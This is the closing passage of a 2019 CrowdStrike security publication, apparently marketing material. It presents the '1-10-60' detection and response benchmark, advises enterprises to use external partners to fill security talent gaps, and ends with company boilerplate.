As sophisticated attacks continue to evolve, enterprises face much more than just "a malware problem." Defenders must look for early warning signs that an attack may be underway, such as code execution, persistence, stealth, command control and lateral movement within a network. Contextual and behavioral analysis, when delivered in real time via ML and AI, effectively detects and prevents attacks that conventional "defense-in-depth" technologies cannot address.

#### **Survival of the Fastest: Accept the 1-10-60 Challenge**

With average "breakout time" — the time from initial intrusion to the start of lateral movement in an environment — measured in hours, CrowdStrike recommends that organizations pursue the "1-10-60 rule" in order to effectively combat sophisticated cyberthreats:

- Detect intrusions in under one minute
- Perform a full investigation in under 10 minutes
- Eradicate the adversary from the environment in under 60 minutes

Organizations that meet this 1-10-60 benchmark are much more likely to neutralize an attack before it spreads from its initial entry point, minimizing impact and further escalation. Meeting this challenge requires investment in deep visibility, as well as automated analysis and remediation tools across the enterprise, reducing friction and enabling responders to understand threats and take fast, decisive action.

# **05**

#### **Look for Partners to Help Fill the Talent Gap**

It is tempting for organizations to turn primarily to technology to solve their cybersecurity challenges. Events from 2019 remind us that behind every attack, there is a human adversary who may be adept at changing TTPs in response to technical controls. Defending against these threat actors ultimately requires effective, dedicated and capable security professionals. The most talented professionals are hard to find and expensive to keep on staff. Successful enterprises often look outward for help, partnering with best-in-class external solution providers to help fill critical talent gaps in a cost-effective manner.



# **ABOUT CROWDSTRIKE**

CrowdStrike® Inc. (Nasdaq: CRWD), a global cybersecurity leader, is redefining security for the cloud era with an endpoint protection platform built from the ground up to stop breaches. The CrowdStrike Falcon® platform's single lightweight-agent architecture leverages cloud-scale artificial intelligence (AI) and offers real-time protection and visibility across the enterprise, preventing attacks on endpoints on or off the network. Powered by the proprietary CrowdStrike Threat Graph®, CrowdStrike Falcon correlates over two trillion endpoint-related events per week in real time from across the globe, fueling one of the world's most advanced data platforms for security.

With CrowdStrike, customers benefit from better protection, better performance and immediate time-to-value delivered by the cloud-native Falcon platform.

There's only one thing to remember about CrowdStrike: We stop breaches.



Learn more at **www.crowdstrike.com**

© 2019 CrowdStrike, Inc. All rights reserved. CrowdStrike, the falcon logo, CrowdStrike Falcon and CrowdStrike Threat Graph are marks owned by CrowdStrike, Inc. and registered with the United States Patent and Trademark Office, and in other countries. CrowdStrike owns other trademarks and service marks, and may use the brands of third parties to identify their products and services.